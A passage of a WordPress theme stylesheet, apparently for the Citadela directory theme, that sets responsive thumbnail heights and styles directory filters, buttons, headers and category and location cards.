  .citadela-block-custom-container.size-wide .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-wide .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 15vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img {
    height: 30vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img {
    height: 22vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 17vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img {
    height: 12vw;
  }
}
@media all and (min-width: 1400px) {
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img {
    height: 22vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img {
    height: 17vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 12vw;
  }
  .citadela-block-custom-container.size-fullwidth .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .citadela-block-custom-container.size-fullwidth .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img {
    height: 10vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-large article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-large article .item-content .item-thumbnail img {
    height: 22vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-medium article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-medium article .item-content .item-thumbnail img {
    height: 17vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-small article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-small article .item-content .item-thumbnail img {
    height: 12vw;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-item-gallery.layout-default.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-similar-items.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-items-list.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-directory-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts-search-results.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-blog-posts.layout-box.size-mini article .item-content .item-thumbnail img,
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .ctdl-posts.layout-box.size-mini article .item-content .item-thumbnail img {
    height: 10vw;
  }
}
.ctdl-item-gallery.layout-default.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-directory-similar-items.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-directory-items-list.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-directory-search-results.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-posts-search-results.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-blog-posts.proportional-image-height article .item-content .item-thumbnail img,
.ctdl-posts.proportional-image-height article .item-content .item-thumbnail img {
  height: auto !important;
  max-height: none !important;
}
@media all and (min-width: 1025px) {
  .widget .ctdl-item-gallery.layout-default:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-directory-similar-items.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-directory-items-list.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-directory-search-results.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-posts-search-results.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-blog-posts.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img,
  .widget .ctdl-posts.layout-box:not(.proportional-image-height).size-large article .item-content .item-thumbnail img {
    height: 150px;
  }
  .widget .ctdl-item-gallery.layout-default:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-directory-similar-items.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-directory-items-list.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-directory-search-results.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-posts-search-results.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-blog-posts.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img,
  .widget .ctdl-posts.layout-box:not(.proportional-image-height).size-medium article .item-content .item-thumbnail img {
    height: 150px;
  }
  .widget .ctdl-item-gallery.layout-default:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-directory-similar-items.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-directory-items-list.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-directory-search-results.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-posts-search-results.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-blog-posts.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img,
  .widget .ctdl-posts.layout-box:not(.proportional-image-height).size-small article .item-content .item-thumbnail img {
    height: 120px;
  }
  .widget .ctdl-item-gallery.layout-default:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-directory-similar-items.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-directory-items-list.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-directory-search-results.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-posts-search-results.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-blog-posts.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img,
  .widget .ctdl-posts.layout-box:not(.proportional-image-height).size-mini article .item-content .item-thumbnail img {
    height: 100px;
  }
}
body:not(.pro-plugin-active) .ctdl-directory-advanced-filters.advanced-header.box-layout .citadela-block-header,
body:not(.pro-plugin-active) .ctdl-directory-advanced-filters.advanced-header.list-layout .citadela-block-header,
body:not(.pro-plugin-active) .ctdl-directory-advanced-filters.box-layout .data-row,
body:not(.pro-plugin-active) .ctdl-directory-advanced-filters.list-layout .filters-heading {
  border-color: rgba(34, 34, 34, 0.1);
}
body:not(.pro-plugin-active) .ctdl-directory-advanced-filters.box-layout .submit-button-wrapper .submit-button {
  margin-top: 0rem;
}
.ctdl-directory-advanced-filters h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-directory-advanced-filters .data-row {
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-advanced-filters .filters-heading {
  color: #222222;
  fill: #222222;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
  margin-bottom: 1.3em;
}
.ctdl-directory-advanced-filters .filter-container .filter-checkbox {
  border-color: rgba(34, 34, 34, 0.1);
  background: #ffffff padding-box;
  color: #222222;
  fill: #222222;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-advanced-filters .filter-container .filter-label {
  font-size: 0.9em;
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  margin-left: 2em;
}
.ctdl-directory-advanced-filters.lines-type-filter-group .data-row {
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-directory-advanced-filters.lines-type-filter-heading .filters-heading {
  border-color: rgba(34, 34, 34, 0.1);
  padding-bottom: 1em;
  margin-bottom: 1.3em;
}
.ctdl-directory-advanced-filters.lines-type-filter-heading.custom-data-background-color .filters-heading {
  margin-left: -20px;
  margin-right: -20px;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 1.5em;
}
.ctdl-directory-advanced-filters.lines-type-filter-group .citadela-block-articles-wrap,
.ctdl-directory-advanced-filters.custom-data-background-color .citadela-block-articles-wrap {
  margin-left: -2px;
  margin-right: -2px;
}
.ctdl-directory-advanced-filters.lines-type-filter-group .data-row,
.ctdl-directory-advanced-filters.custom-data-background-color .data-row {
  margin-left: 2px;
  margin-right: 2px;
  margin-bottom: 4px;
}
.ctdl-directory-advanced-filters .submit-button-wrapper .submit-button {
  margin-top: 0.7rem;
}
.ctdl-directory-advanced-filters.list-layout.custom-data-background-color .submit-button-wrapper .submit-button,
.ctdl-directory-advanced-filters.list-layout.lines-type-filter-group .submit-button-wrapper .submit-button {
  margin-top: 1rem;
}
.ctdl-directory-advanced-filters .submit-button-wrapper .submit-button > a {
  min-width: 150px;
}
.ctdl-directory-advanced-filters .submit-button-wrapper.small-button-style .submit-button > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.ctdl-directory-advanced-filters .submit-button-wrapper.small-button-style .submit-button > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-directory-advanced-filters .submit-button-wrapper.large-button-style .submit-button > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-directory-advanced-filters .submit-button-wrapper.large-button-style .submit-button > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-directory-advanced-filters.advanced-header h2 {
  font-family: "Open Sans";
  font-size: 1.0em;
  line-height: 1.5;
}
.ctdl-directory-advanced-filters.advanced-header .citadela-block-header {
  color: #222222;
  fill: #222222;
  -moz-transition: margin 0.3s;
  -webkit-transition: margin 0.3s;
  transition: margin 0.3s;
}
.ctdl-directory-advanced-filters.advanced-header.lines-type-none:not(.custom-data-background-color) .citadela-block-header,
.ctdl-directory-advanced-filters.advanced-header.lines-type-filter-heading:not(.custom-data-background-color) .citadela-block-header {
  margin-bottom: 1.5em;
}
.ctdl-directory-advanced-filters.advanced-header.custom-header-background-color:not(.header-border-type-bottom) .citadela-block-header,
.ctdl-directory-advanced-filters.advanced-header.header-border-type-full .citadela-block-header {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-directory-advanced-filters.advanced-header.header-border-type-bottom .citadela-block-header {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-directory-advanced-filters.advanced-header.header-border-type-none:not(.custom-header-background-color) .citadela-block-header {
  padding-left: 20px;
}
.ctdl-directory-advanced-filters.advanced-header.header-border-type-none:not(.custom-header-background-color) .citadela-block-header:before {
  content: "";
  display: block;
  position: absolute;
  top: 15px;
  bottom: 15px;
  left: 0;
  border-left: 3px solid #0013bf;
}
.ctdl-directory-advanced-filters.advanced-header.header-border-type-full:not(.custom-header-border-color) .citadela-block-header,
.ctdl-directory-advanced-filters.advanced-header.custom-header-background-color.header-border-type-none .citadela-block-header {
  border-left: 3px solid #0013bf;
  padding-left: 18px;
}
.ctdl-directory-advanced-filters.advanced-header.list-layout:not(.opened) .citadela-block-header,
.ctdl-directory-advanced-filters.advanced-header.list-layout.lines-type-filter-group .citadela-block-header,
.ctdl-directory-advanced-filters.advanced-header.list-layout.custom-data-background-color .citadela-block-header {
  margin-bottom: 4px;
}
.ctdl-directory-categories-list a,
.ctdl-directory-locations-list a {
  color: rgba(34, 34, 34, 0.7);
  outline: none;
}
.ctdl-directory-categories-list a:focus,
.ctdl-directory-locations-list a:focus {
  outline: none;
}
.ctdl-directory-categories-list .folder-card .folder-icon i,
.ctdl-directory-locations-list .folder-card .folder-icon i {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ctdl-directory-categories-list a .folder-card .folder-icon i,
.ctdl-directory-locations-list a .folder-card .folder-icon i {
  border-color: #0013bf;
  color: #0013bf;
}
.ctdl-directory-categories-list a:not(:hover) .folder-card .folder-icon i,
.ctdl-directory-locations-list a:not(:hover) .folder-card .folder-icon i {
  border-color: rgba(34, 34, 34, 0.1) !important;
}
.ctdl-directory-categories-list .folder-card .folder-title,
.ctdl-directory-locations-list .folder-card .folder-title {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-size: 1.2em;
  line-height: 1.3;
  font-weight: 400;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ctdl-directory-categories-list .folder-card .folder-description,
.ctdl-directory-locations-list .folder-card .folder-description {
  font-size: 0.9em;
}
.ctdl-directory-categories-list.size-large.layout-list a:not(:hover) .folder-icon i,
.ctdl-directory-locations-list.size-large.layout-list a:not(:hover) .folder-icon i {
  border-width: 2px;
  border-color: rgba(34, 34, 34, 0) !important;
}
.ctdl-directory-categories-list.size-large.layout-list a:hover .folder-icon i,
.ctdl-directory-locations-list.size-large.layout-list a:hover .folder-icon i {
  border-width: 2px;
  font-size: 0.5em;
}
.ctdl-directory-categories-list.size-large .folder-card .folder-title,
.ctdl-directory-locations-list.size-large .folder-card .folder-title {
  font-size: 1.6em;
  line-height: 1.3;
}
.ctdl-directory-categories-list.size-medium.layout-list .folder-card,
.ctdl-directory-locations-list.size-medium.layout-list .folder-card {
  padding-top: 0.8em;
}
.ctdl-directory-categories-list.size-medium.layout-list .folder-icon,
.ctdl-directory-locations-list.size-medium.layout-list .folder-icon {
  margin-top: -0.8em;
}
.ctdl-directory-categories-list.size-medium.layout-list a:not(:hover) .folder-icon i,
.ctdl-directory-locations-list.size-medium.layout-list a:not(:hover) .folder-icon i {
  border-width: 2px;
  border-color: rgba(34, 34, 34, 0) !important;
}
.ctdl-directory-categories-list.size-medium.layout-list a:hover .folder-icon i,
.ctdl-directory-locations-list.size-medium.layout-list a:hover .folder-icon i {
  border-width: 2px;
  font-size: 0.5em;
}
.ctdl-directory-categories-list.size-small a:hover .folder-card .folder-title,
.ctdl-directory-locations-list.size-small a:hover .folder-card .folder-title {
  color: #0013bf;
}
.ctdl-directory-categories-list.size-small .folder-card .folder-title,
.ctdl-directory-locations-list.size-small .folder-card .folder-title {
  font-family: "Open Sans";
  font-size: 1.0em;
  line-height: 1.3;
  font-weight: 600;
}
.ctdl-directory-categories-list.size-small .folder-card .folder-description,
.ctdl-directory-locations-list.size-small .folder-card .folder-description {
  font-size: 0.8em;
  line-height: 1.3;
  line-height: 1.5;
}
.ctdl-directory-categories-list.size-small.layout-box .folder-card .folder-icon i,
.ctdl-directory-locations-list.size-small.layout-box .folder-card .folder-icon i {
  border: none;
}
.ctdl-directory-categories-list.size-small.layout-box .folder-card .folder-header,
.ctdl-directory-locations-list.size-small.layout-box .folder-card .folder-header {
  margin-bottom: 0;
}
.ctdl-directory-categories-list.hide-icon.size-large a:hover .folder-card .folder-title,
.ctdl-directory-locations-list.hide-icon.size-large a:hover .folder-card .folder-title,
.ctdl-directory-categories-list.hide-icon.size-medium a:hover .folder-card .folder-title,
.ctdl-directory-locations-list.hide-icon.size-medium a:hover .folder-card .folder-title {
  color: #0013bf;
}
.ctdl-directory-categories-list.hide-description.size-large .folder-card,
.ctdl-directory-locations-list.hide-description.size-large .folder-card {
  margin: 0.5em 0;
}
.ctdl-directory-categories-list.hide-description.size-medium .folder-card,
.ctdl-directory-locations-list.hide-description.size-medium .folder-card {
  margin: 0.3em 0;
}
.ctdl-directory-categories-list.hide-description.size-small .folder-card,
.ctdl-directory-locations-list.hide-description.size-small .folder-card {
  margin: 0em 0;
}
